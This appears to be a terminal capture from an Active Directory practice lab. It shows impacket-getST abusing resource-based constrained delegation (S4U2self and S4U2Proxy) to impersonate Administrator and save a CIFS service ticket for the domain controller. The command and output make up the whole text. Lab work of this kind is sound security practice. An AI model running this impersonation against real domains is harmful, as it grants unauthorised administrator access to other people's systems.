 └─$ impacket-getST -spn 'cifs/kingslanding.sevenkingdoms.local' -impersonate Administrator -dc-ip 'kingslanding.sevenkingdoms.local' 'sevenkingdoms.local/rbcdcomputer$:password'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Getting TGT for user
[*] Impersonating Administrator
/usr/share/doc/python3-impacket/examples/getST.py:380: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:477: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2self
/usr/share/doc/python3-impacket/examples/getST.py:607: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow()
/usr/share/doc/python3-impacket/examples/getST.py:659: DeprecationWarning: datetime.datetime.utcnow() is deprecated and scheduled for removal in a future version. Use timezone-aware objects to represent datetim
es in UTC: datetime.datetime.now(datetime.UTC).
  now = datetime.datetime.utcnow() + datetime.timedelta(days=1)
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_kingslanding.sevenkingdoms.local@SEVENKINGDOMS.LOCAL.ccache